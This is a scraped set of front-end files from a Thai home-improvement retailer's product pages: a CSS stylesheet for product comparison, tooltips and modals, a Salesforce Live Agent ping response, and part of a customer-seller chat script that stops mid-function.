	color: var(--neutral-colors-gray-500);
}

#popup_filtermenu {
	padding: 0;
}

#popup_filtermenu ul li {
	list-style: none;
	padding: 8px 12px;
	cursor: pointer;
}

#popup_filtermenu ul li.active {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul li:hover {
	background-color: var(--primary-color-deep-blue-300);
}

#popup_filtermenu ul {
	padding: 0 !important;
	margin: 0 !important;
}
/* EBC : Filter Option */
.form .grouped.fields .field .checkbox {
	display: flex !important;
	gap: 8px;
	align-items: baseline;
	max-width: 100%;
}

.form .grouped.fields .field {
	display: flex !important;
	flex-direction: row;
	justify-content: space-between;
}

.form .grouped.fields .field a {
	color: var(--primary-colors-orange-600);
	text-decoration: underline;
}

.form .grouped.fields .field a:hover {
	color: var(--primary-colors-orange-400);
	text-decoration: none;
}

.tooltip {
	position: relative;
	display: inline-block;
}

.tooltip .tooltiptext {
	visibility: hidden;
	min-width: 400px;
	background-color: #FFF;
	color: #000;
	text-align: left;
	padding: 20px;
	font-size: 14px;
	border-radius: 6px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	top: 25px;
	left: -200px;
	font-weight: normal;
	line-height: 25px;
}

.tooltip:hover .tooltiptext {
	visibility: visible;
}

.tooltip h4 {
	color: var(--primary-color-deep-blue-800);
}

.pdp-install-accordion .title {
	border: 1px solid var(--neutral-colors-gray-500);
	padding: 20px 14px !important;
	border-radius: 10px;
	margin-bottom: 20px;
}

.pdp-install-accordion .title.active {
	border: 1px solid var(--neutral-colors-gray-500);
	border-bottom: none;
	padding: 20px 14px !important;
	border-radius: 10px 10px 0 0;
	margin-bottom: 0;
}

.pdp-install-accordion .content.active {
	margin-bottom: 20px;
	border: 1px solid var(--neutral-colors-gray-500);
	border-top: none;
	padding: 10px 24px !important;
	border-radius: 0 0 10px 10px;
	margin-top: 0;
}

.pdp-install-accordion .content.active.service_install {
	margin-bottom: 0;
	border: none;
	border-top: none;
	padding: 0 24px !important;
	border-radius: 0;
	margin-top: 0;
}
/* .pdp-install-accordion .detail {
	border-top: 1px solid var(--neutral-colors-gray-500);
	padding-top: 20px !important;
	margin-top: 20px;
} */
.pdp-install-accordion .head {
	display: flex;
	justify-content: space-between;
	color: var(--primary-color-deep-blue-800) !important;
}

ul.install-servlice-product-list {
	padding: 6px 16px;
}

ul.install-servlice-product-list li {
	list-style: none;
}

ul.install-servlice-product-list li h3 {
	padding-top: 20px;
}

ul.product-list {
	padding: 0;
	font-size: 14px;
	width: 100%;
}

ul.product-list li {
	list-style: decimal;
	display: flex;
	width: 100%;
}

ul.product-list li div {
	border: 1px solid var(--neutral-colors-gray-400);
	padding: 5px 10px;
}

ul.product-list li div:nth-child(1) {
	width: 10%;
	text-align: center;
}

ul.product-list li div:nth-child(2) {
	width: 60%;
}

ul.product-list li div:nth-child(3) {
	width: 15%;
	text-align: center;
}

ul.product-list li div:nth-child(4) {
	width: 15%;
	text-align: right;
}

/* SBC : Service ViewAll */
.service_content.shortdesc {
	max-height: 400px;
	overflow: hidden;
}

.service_content_viewall {
	background-color: #FFF;
	text-align: center;
	padding: 24px;
}

.service_content_viewall .view-btn {
	text-decoration: underline;
	color: var(--primary-colors-orange-700);
	cursor: pointer;
}

.service_content_viewall .view-btn:hover {
	text-decoration: none;
	color: var(--primary-colors-orange-900);
}

.service_content_viewall .view-btn.show {
	display: block;
}

.service_content_viewall .view-btn.hide {
	display: none;
}
/* EBC : Service ViewAll */
#product-page div#product-installation .detail * {
	font-family: var(--fontFamily) !important;
	font-size: 14px;
	line-height: 24px;
	max-width: 706px;
}

.service-header {
	font-weight: 600;
	margin-top: 28px;
}

.service-header-sub {
	font-weight: 600;
}

.product-list .price:before {
	content: '฿ ';
}

/* SBC : Icon Feature */
.icon-detail {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 10px;
	row-gap: 16px;
	margin-bottom: 16px;
}

.icon-detail .icon {
	width: calc(50% - 5px);
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	gap: 10px;
}

.icon-detail .icon img {
	width: 40px;
	height: 40px;
}

.icon-detail .icon div {
	flex: 1;
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
	text-transform: capitalize;
}
/* EBC :  Icon Feature */

/* SBC : Compare */
.pdp-section-pcompare {
	display: flex;
	width: 1280px;
	flex-direction: column;
	align-items: flex-start;
	gap: 24px;
	padding-top: 40px;
	border-top: 1px solid #E0E0E3;
}

.pdp-section-pcompare { .header { display:flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 4px;
}

.header .title {
	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.line-separate {
	background: #E0E0E3;
	height: 1px;
}

.section-content {
	width: 100%;
	margin-bottom: 50px;
}

.section-content .pcompare-swip {
	overflow-x: auto;
}

.section-content .pcompare-swip table {
	table-layout: fixed;
	width: 200px;
}

.section-content .pcompare-swip .item-compare-header {
	width: 200px;
	vertical-align: top;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
	padding-top: 292px;
}

.section-content .pcompare-swip .item-header .item-title {
	height: 47px;
	overflow: hidden;
}

.section-content .pcompare-swip .item-compare {
	width: 275px;
	position: relative;
	vertical-align: top;
	padding: 20px 10px;
	padding-right: 0;
}

.section-content .pcompare-swip .item-compare:not(.first):not(.last) {
	border-top: 1px solid #E5E5E5;
}

.section-content .pcompare-swip .item-compare .item-header {
	display: flex;
	flex-direction: column;
	gap: 16px;
	position: relative;
	padding-top: 12px;
}

.section-content .pcompare-swip .item-compare .item-header .current-product
	{
	position: absolute;
	font-family: var(--fontFamily);
	font-size: 16px;
	color: #0065B2;
	font-weight: 600;
	top: -20px;
}

.section-content .pcompare-swip .item-compare .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
	width: 248px;
	height: 248px;
	border: 1.5px solid var(--neutral-colors-gray-500);
	border-radius: 12px;
	background: var(--neutral-colors-white, #FFF);
}

.section-content .pcompare-swip .item-compare .plp-card-top .image {
	text-align: center;
	overflow: hidden;
}

.section-content .pcompare-swip .item-compare .plp-card-top .image img {
	width: 100%;
	height: 100%;
	object-fit: contain;
	border: none;
}

.section-content .pcompare-swip .item-compare .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}

.section-content .pcompare-swip .item-compare .image.active .has-inspire
	{
	opacity: 1;
	transition: all .5s;
}

.section-content .pcompare-swip .item-compare .plp-card-top .discount {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	background: #F79421;
	padding: 4px 12px;
	color: #fff;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist {
	position: absolute;
	top: 6px;
	right: 6px;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist i
	{
	font-size: 24px;
	color: #99999C;
}

.section-content .pcompare-swip .item-compare .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}

.section-content .pcompare-swip .item-compare .star-review {
	height: 22px;
}

.section-content .pcompare-swip .item-compare .star-review span {
	font-size: 12px;
	color: #666;
}

.section-content .pcompare-swip .item-compare .item-price {
	height: 49px;
}

.section-content .pcompare-swip .item-compare .item-price .price {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}

.section-content .pcompare-swip .item-compare .item-price .price span {
	font-size: 10px;
	font-weight: 400;
	color: #525255;
	vertical-align: middle;
}

.section-content .pcompare-swip .item-compare .item-price .original-price
	{
	font-size: 12px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}

.section-content .pcompare-swip .item-compare .item-price .original-price span
	{
	display: inline-block;
	text-decoration: none;
	background-image:
		url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.section-content .pcompare-swip .item-compare .item-price .offer-price {
	font-size: 18px;
	font-weight: 700;
}

.section-content .pcompare-swip .item-compare .item-price .scale-price {
	color: var(--primary-colors-orange);
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.section-content .pcompare-swip .item-compare .item-name {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 8px;
	align-self: stretch;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B2 SM */
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

table.show_compare tr.hightlight {
	background: #f5faff;
	color: var(--Primary-Colors-Blue, #0065B2);
}

table.show_compare tr:first-child {
	background-color: var(--neutral-colors-white);
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button
	{
	background: none;
	border: 0;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button::before
	{
	cursor: pointer;
	content:
		url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21" fill="none"><path d="M21.2614 2.73066C18.9375 0.423113 15.1741 0.423113 12.8503 2.73066L12.0003 3.57644L11.1504 2.73066C8.82648 0.423113 5.06309 0.423113 2.73922 2.73066C0.420261 5.04799 0.420261 8.79287 2.73922 11.1102L11.4402 19.7684C11.7448 20.0764 12.246 20.0764 12.5506 19.7733L12.5555 19.7684L21.2565 11.1102C23.5804 8.78798 23.5804 5.0431 21.2614 2.73066Z" stroke="%2399999C" stroke-width="1.8"/></svg>')
		!important;
}

.section-content .pcompare-swip .item-compare .plp-card-top .wishlist button.active::before
	{
	cursor: pointer;
	content:
		url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21" fill="none"><path d="M21.2614 2.73066C18.9375 0.423113 15.1741 0.423113 12.8503 2.73066L12.0003 3.57644L11.1504 2.73066C8.82648 0.423113 5.06309 0.423113 2.73922 2.73066C0.420261 5.04799 0.420261 8.79286 2.73922 11.1102L11.4402 19.7684C11.7448 20.0764 12.246 20.0764 12.5506 19.7733L12.5555 19.7684L21.2565 11.1102C23.5804 8.78798 23.5804 5.0431 21.2614 2.73066Z" fill="%23F85954" stroke="%23F85954" stroke-width="1.8"/></svg>')
		!important;
}

.pcompare-swip {
	width: 1100px;
	overflow-x: scroll;
	margin-left: 180px;
	overflow-y: visible;
	padding: 0;
}

.headcol {
	position: absolute;
	width: 180px;
	left: 0;
	top: auto;
}

.headcol:not(.first):not(.last) {
	border-top: 1px solid #E5E5E5;
	padding: 20px 10px;
	font-weight: 600;
}

.btn-view-product {
	border-radius: 10px;
	display: flex;
	padding: 12px 16px;
	justify-content: center;
	align-items: center;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	width: 100%;
	height: 56px;
	margin: 0;
	cursor: pointer;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background-color: var(--neutral-colors-white);
}

}
/* EBC : Compare */

/* SBC : Other Product */
.other-products > div {
	margin-bottom: 40px;
}
.other-products .title {
	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.swiper-layout-5_5 .swiper-slide {
	width: 220px !important;
	transform: unset;
}

.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}
.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}


.calculator-item-selling-item .product-plp-card {
	width: 100% !important;
}
/* EBC : Other Product */

/* --- SBC : Product Substitute ---- */
.product-substitute {
	background-color: var(--neutral-colors-gray-200);
	padding: 20px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
}

.product-substitute .header {
	margin-bottom: 10px;
}

.product-substitute .content-box {
	background-color: #FFF;
	padding: 10px;
	border-radius: 6px;
	border: 1px solid var(--neutral-colors-gray-400);
}

.product-substitute .product-card-mkp-s4 {
	width: 100%;
}
.product-card-mkp-s4 .detail .name {
	max-width: 100%;
	width: 100%;
}
/* --- EBC : Product Substitute ---- */
.product-unit {
	font-size: 16px;
	/* font-weight: 600; */
	color: #525255;
}

.quantity-remain .product-unit {
	font-size: unset;
	font-weight: normal;
	font-size: 16px;
	line-height: 40px;
	color: #99999C;
}

.ui.modal.product-modal.tradein-modal .container .content, .ui.modal.product-modal.tradein-modal .container .content span {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: var(--fontFamily) !important;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.modal-homecard-right .ui-ext.ui-ext_search_dropdown.ui.dropdown.selection {
	min-width: 12em !important;
}

/* SBC : Icon Circular */
.prd-circular {
	position: absolute;
	top: 0;
	right: 50px;
	z-index: 1000;
	height: 44px;
	width: auto;
}

.img-main .prd-circular {
	width: 74px;
}

.prd-circular img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}
/* EBC : Icon Circular */

/* SBC : Button Coohom */
.prd-coohom button{
	display: flex !important;
	align-items: center;
	justify-content: center;
	gap: 8px;
	font-weight: 700 !important;
	position: absolute;
	bottom: 3%;
	right: 3%;
	z-index: 1000;
	background-color: rgba(255, 255, 255, 0.8) !important;
	border-radius: 10px !important;
}
.prd-coohom button img{
	width: 25px;
	height: 25px
}
#mkp-coohom-modal .content .card {
	text-align: center;
}
#mkp-coohom-modal .content .card img{
	border-radius: 10px !important;
}
#mkp-coohom-modal .content .swiper-tiny-card-product .swiper-slide {
	width: 208px !important;
}
#mkp-coohom-modal.ui.modal {
	width: auto;
	padding: 0;
	border-radius: 20px;
	box-shadow: 0px 8px 28px 0px rgba(20, 20, 43, 0.10);
	overflow: hidden;
}
#mkp-coohom-modal.ui.modal .container {
	width: 756px;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}
#mkp-coohom-modal.ui.modal .header {
	width: 100%;
	border-bottom: unset;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	padding: 0;
}
#mkp-coohom-modal.ui.modal .header .close{
	margin: calc(2rem - .1428571428571429em) 0 1rem;
	margin-top: 0;
	cursor: pointer;
}
#mkp-coohom-modal.ui.modal .file-name{
	margin: 10px;
}
#mkp-coohom-modal .swiper-button-next, .swiper-button-prev {
	top: 37%;
}
.seller-chat-btn {
	border: 1.5px solid #99999C;
	color: #525255 !important;
	padding: 10px 16px;
	text-align: center;
	border-radius: 10px;
	font-size: 14px;
	flex: 0 0 fit-content;
	height: fit-content;
}
/* EBC : Button Coohom */
.preview-badge {
	position: fixed;
	top: -34px;
	left: -15px;
	background-color: red;
	color: #FFF;
	padding: 60px 31px 44px 53px;
	border-radius: 50%;
	z-index: 99999;
	font-size: 20px;
	text-align: center;
}

.preview-badge small {
	display: block;
}
.ui.modal.product-modal.tradein-modal .container .header .close {
	position: absolute;
	right: 50px;
	top: 40px;
}

.modal-homecard-left {
	float: left;
	width: calc(100% / 2);
}
.modal-homecard-left img {
	width: 100%;
}
.modal-homecard-right {
	text-align:center;
	float:left;
	width:calc(100% / 2);
}
.modal-homecard-right .form-panel {
	width:420px;
	margin:auto;
	margin-top:40px;
	text-align:center;
}
.modal-homecard-right .ui.center.segment {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.final-price {
	color: #DA3731;
	font-size: 21px;
	font-weight: 600;
}
.final-price strong {
	font-size: 14px;
	font-weight: 600;
}
.final-price span {
	color: #525255;
	font-size: 16px;
	font-weight: 300;
}
.final-price small {
	font-size: 16px;
	font-weight: 300;
}
.jobcon-info {
	vertical-align: middle;
	cursor: pointer;
}
.final-price .jobcon-tooltip-price {
	font-size: 18px;
	color: #DA3731;
	font-weight: 500;
}
.final-price .jobcon-tooltip-price small {
	font-size: 15px;
	font-weight: 300;
}
.ui.popup.popup {
	min-width: 310px;
	width: auto;
}
.popup.jobcon {
	max-width: 310px;
	color: #525255;
	background-color: #fff;
}
.popup.jobcon i img {
	width: 14px;
	height: 14px;
}
.ui.popup {
	z-index: 9999 !important;
}
.jobcon-info {
	vertical-align: middle;
	cursor: pointer;
	font-size: 16px;
	color: #525255;
}
.jobcon-tooltip-title {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 500;
}
.jobcon-tooltip-price {
	font-size: 18px;
	color: #DA3731;
	font-weight: 500;
}
.jobcon-tooltip-price small {
	font-size: 15px;
}
.ui.popup .bullet {
	font-weight: 500;
}
.ui.popup .bullet i {
	vertical-align: middle;
}
.ui.popup{
	width: 363px;
	max-width: 363px;
	font-size: 14px;
	color: #525255;
	background-color: #fff;
	border-radius: 10px;
}
.ui.popup i img {
	width: 14px;
	height: 14px;
	vertical-align: sub;
}
.ui.popup .homecard {
	display: block;
	margin-bottom: 10px;
	font-size: 12px;
	color: #8B8B8B
}
.ui.popup .homecard:lastchild {
	margin-bottom: 0px;
}
.ui.popup .add-to-cart {
	text-align: center;
}
.ui.popup .add-to-cart .ui.button {
	min-width: 105px;
	margin: 0;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 1.4;
	color: #fff;
	background-color: #0065B2;
	border-radius: 10px;
}
.ui.popup .add-to-cart .btn {
	display: inline-block;
	min-width: 105px;
	margin: 0;
	color: #fff;
	background-color: #0065B2;
	border-radius: 10px;
	line-height: 1.4;
	padding: 10px 15px;
	text-transform: none;
	text-shadow: none;
	font-size: 14px;
	font-weight: 700;
}
.ui.popup .add-to-cart .btn small {
	font-size: 14px;
}
.ui.popup .add-to-cart .ui.button img,
.ui.popup .add-to-cart .btn img {
	width: 17.5px;
	height: 18.73px;
	margin-right: 3px;
	vertical-align: middle;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover {
 cursor: pointer;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
 visibility: visible;
 opacity: 1;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip {
 visibility: hidden;
 opacity: 0;
}
/* Begin : Override homecard section */
.modal.homecard-detail-modal {
	border-radius: 20px !important;
	padding: unset;
	min-height: 346px;
	min-width: 956px;
	position: relative;
	.header {
		display: flex;
		justify-content: space-between;
		border: unset;
		border-radius: 20px 20px 0 0 !important;
		padding: 40px;
		align-items: center;
		.header-text {
			margin-bottom: 0;
			font-size: 22px;
			font-weight: 700;
			width: 100%;
			color: var(--neutral-colors-gray-800, #525255);
			font-size: 28px;
		}
		.close {
			cursor: pointer;
			width: 18px;
			height: 18px;
		}
	}
	.content {
		border-radius: 0 0 20px 20px;
		padding: 0 40px 40px 40px;
		.homecard-section {
			padding: unset;
			border: unset;
		}
		.homecard-section {
			h3 {
				font-size: 28px !important;
			}
			.right-content {
				padding-top: unset;
				justify-content: center;
			}
		}
		h3 {
			display: none;
		}
	}
}
/* End : Override homecard section */


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"9a5247b8-c3df-4ed5-b1db-b246e84b5520"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/chat/chat-core.js?r=1768656873752
body_size: 12741
content:
var chatCache = window.localStorage;
var cache_prefix = 'chat_';
clearCache();

var activeChatClientId = '';
var defaultChatroom = '';

//if (typeof chatPrefix === 'undefined') chatPrefix = "";
//if (typeof chatPostfix === 'undefined') chatPostfix = "";
var mkpChatPath = chatPrefix + 'mkpChat' + chatPostfix;
var mkpChatListPath = chatPrefix + 'mkpChatList' + chatPostfix;
// console.log("mkpChatPath = " + mkpChatPath);
// console.log("mkpChatListPath = " + mkpChatListPath);
function initChatCustomer(activeChatClientId) {
	// console.log("activeChatClientId = ", activeChatClientId);
	// console.log("client_id = ", client_id);
	// console.log("userId = ", userId);
	if (userId == '0') {
		initLogin();
		return;
	}
	lastupdate = new Date().getTime();
	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = '';
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
			// console.log("activeChatClientId = ", activeChatClientId);
			defaultChatroom = activeChatClientId;
			$(".name-items.item[data-key='" + activeChatClientId + "']").click();
		});
}

function initProductInChat(partnumber, sellerId = "") {
	var params = {
		p: partnumber,
		c: 'TOP'
	}
	if (sellerId != "") {
		params.s = sellerId;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: params,
		success: function(response) {
			if (response.trim() == "") return;
			var pdpDiv = $('<div class="product-suggest-container"><div class="close-panel" onclick="hideTopProductPanel()"><i class="close icon"></i></div></div>');
			pdpDiv.append(response);
			$('#chat-content-enable').append(pdpDiv);
		},
		error: function(errResponse) {
		}
	});
}

function pdpSendProduct(partnumber) {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['read'] = false;
	data['type'] = 'product';
	data['sendtime'] = lastupdate;
	sendMessageProduct(partnumber);
	hideTopProductPanel();
}

function hideTopProductPanel() {
	$('.product-suggest-container').remove();
}

function initLogin() {
	$('.chat-content').removeClass('active');
	$('#chat-content-login').addClass('active');
}

function chatInit() {
	$('#stream-message').keyup(function(e) {
		var code = (e.keyCode ? e.keyCode : e.which);
		if (code == 13) {
			sendMessageEvent();
		}
	});

	$('#chatListSearchInput').on('keyup', function(event) {
		if (event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40')
			return;

		filterChatName($(this).val());
	});

	chatListInit();
	// chatRoomInit(chat_client_id);
}

function sendMessageEvent() {
	var msg = $('#stream-message').val();
	if (!msg) return;
	$('#stream-message').val('');
	sendMessageChat(msg);
}

function sendMessageChat(msg) {
	// console.log("chatInit keyup client_id = " + client_id);
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	addMessageBox(data);
	// console.log("chatInit data = ", data);

	putMessage(msg);
}

//------------- Chat List----------
function chatListInit() {
	if (client_id != homepro_client_id) initHomeproChat();

	database.ref(mkpChatListPath + '/' + client_id + '/').on('child_added', (snapshot) => {
		// console.log("function chatListInit : child_added");
		// console.log("function chatListInit : snapshot", snapshot.val());
		addChatName(snapshot);
		// hightLightChatNameInit();
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_removed', (snapshot) => {
		// console.log("function chatListInit : child_removed");
		removeChatName(snapshot);
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_changed', (snapshot) => {
		const data = snapshot.val();
		// console.log("function chatListInit : child_changed : ", data);
		//Update lastmsg
		if (data.status == 'ended') {
			removeChatName(snapshot);
			return;
		}

		data.lastmsg = initEmojiChatName(data.lastmsg);
		$('.name-items.item').filter('[data-key="' + snapshot.key + '"]').find('.lastmsg').html(data.lastmsg);

		//Get Active chat and set msg
		// console.log("snapshot.key = " + snapshot.key);
		var hightlight = $('.group-list').find("[data-key='" + snapshot.key + "']");
		var datetime = new Date(parseInt(data.lastupdate));
		var timeStr = getChatDateTimeFormat(datetime);
		hightlight.attr('data-lastupdate', data.lastupdate);
		hightlight.find('.lastupdate').html(timeStr);
		// console.log("hightlight : ", hightlight);

		//Move last msg to first top msg
		//$('.group-list').find("[data-key='" + snapshot.key + "']").remove();
		//hightlight.prependTo('.group-list');
		chatNameSort();

		//If this active chat to set auto read
		var chatElementSelected = $('.name-items.item').filter('[data-key="' + snapshot.key + '"]');
		if (chatElementSelected.hasClass('active')) {
			chatElementSelected.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .chat').hide();
			}
			var updates = {};
			updates['read'] = true;
			database.ref(mkpChatListPath + '/' + client_id).child(snapshot.key).update(updates)
				.then(function() {
				});
		} else {
			var unreadCount = data.unread_count;
			if (unreadCount === undefined) unreadCount = 1;
			chatElementSelected.find('.msg-bottom .count').text(unreadCount);
			chatElementSelected.find('.msg-bottom .count').addClass('unread');
			$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
		}
	});
}

function initHomeproChat() {
	// console.log("initHomeproChat");
	var data = {
		status: 'active',
		key: homepro_client_id,
		lastupdate: '',
		lastmsg: 'Click here for start chat with Homepro.'
	}
	addChatNameApi(data);
}

function filterChatName(e) {
	if (e.trim() == "") {
		$('.item').show();
		return;
	}
	$('.item').hide()
		.filter('[data-text*="' + e + '"]')
		.show();
}

var popupWindowHPChat;
function openOrFocusPopup(url) {
	const width = 400;
	const height = 600;
	const left = window.screenX + 100;
	const top = window.screenY + 100;
	const popupName = 'hpchatPopup';

	const popupStatus = sessionStorage.getItem('h11e_hpchatpopup');
	var isOpenNewPopup = true;
	if (popupStatus && popupStatus === 'opened') {
		if (typeof popupWindowHPChat === 'undefined' || popupWindowHPChat.closed) {
			sessionStorage.setItem('h11e_hpchatpopup', null);
		} else {
			isOpenNewPopup = false;
			popupWindowHPChat = window.open('', popupName);
			popupWindowHPChat.focus();
		}
	}
	if (isOpenNewPopup) {
		popupWindowHPChat = window.open(
			url,
			popupName,
			`width=${width},height=${height},left=${left},top=${top},resizable=yes`
		);
		sessionStorage.setItem('h11e_hpchatpopup', 'opened');
	}
}

function clickChatName(_this) {
	activeChatClientId = $(_this).attr("data-key");
	activeChatkey = $(_this).attr("data-chatkey");
	$('#hpnewchatfrm-div').hide();
	if (activeChatClientId != homepro_client_id) {
		if (userId == '0') {
			initLogin();
			return;
		}
		// console.log('Not Homepro');
	} else {
		// Homepro Chat
		console.log('isSaleforceMode = ', isSaleforceMode);
		if (typeof isSaleforceMode !== 'undefined' && isSaleforceMode) {
			console.log('Chat Homepro New');
			// openChatRoom();
			$('#sending-msg-tool-panel').hide();
			$('.stream-message-panel').hide();
			// $('#hpnewchatfrm-div').show();
			// updateScroll();
			// window.open(saleforceUrl, 'hpchat');
			openOrFocusPopup(saleforceUrl);
			return;
		}
	}
	$('.stream-message-panel').show();
	$('#sending-msg-tool-panel').show();

	hideTopProductPanel();
	let pathname = window.top.location.pathname;
	if (pathname.indexOf('/p/') != -1) {
		var partnumber = pathname.substr(pathname.lastIndexOf("/") + 1);
		// var shopId = window.top.document.getElementById('gtmSellerId-' + partnumber).value;

		setTimeout(function(){
			initProductInChat(partnumber, activeChatClientId);
		}, 200);
	}

	database.ref(mkpChatPath + '/' + activeChatkey + '/').off('child_added');
	// console.log("clickChatName activeChatClientId : " + activeChatClientId);
	// console.log("clickChatName activeChatkey : " + activeChatkey);

	$('.stream-message-panel').html('');
	$('#stream-message').val('');
	// chat_client_id = $(_this).data("key");
	// clent_id = chat_client_id;
	hightLightChatNameInit(activeChatkey);
	chatRoomInit(activeChatkey);
	shopOffWork = null;

	/* SBC : Filter with seller's product */
	$('#popup_products .item-list.customer .item').hide()
		.filter('[data-merchantiden*="' + activeChatClientId + '"]')
		.show();
	/* EBC : Filter with seller's product */
}

function addChatName(snapshot) {
